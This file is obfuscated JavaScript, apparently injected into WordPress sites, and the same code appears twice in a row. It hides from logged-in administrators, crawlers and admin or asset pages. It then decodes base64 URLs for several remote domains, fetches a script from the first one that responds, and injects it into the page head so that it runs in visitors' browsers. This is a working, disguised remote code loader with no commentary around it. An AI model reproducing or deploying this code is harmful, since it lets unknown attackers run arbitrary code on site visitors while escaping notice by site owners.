_0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());